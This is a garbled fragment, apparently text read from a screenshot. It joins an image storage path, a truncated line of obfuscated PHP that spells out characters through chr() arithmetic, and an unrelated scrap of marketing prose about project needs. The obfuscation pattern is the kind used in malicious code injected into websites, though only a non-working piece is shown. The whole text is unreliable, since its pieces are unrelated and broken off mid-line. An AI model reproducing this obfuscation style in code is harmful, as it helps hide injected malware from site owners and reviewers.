
(119); $dMuGJOaKQk = chr ( 599 - 500 ).chr ( 159 - 51 ).'a' . chr ( 588
e different needs of each project.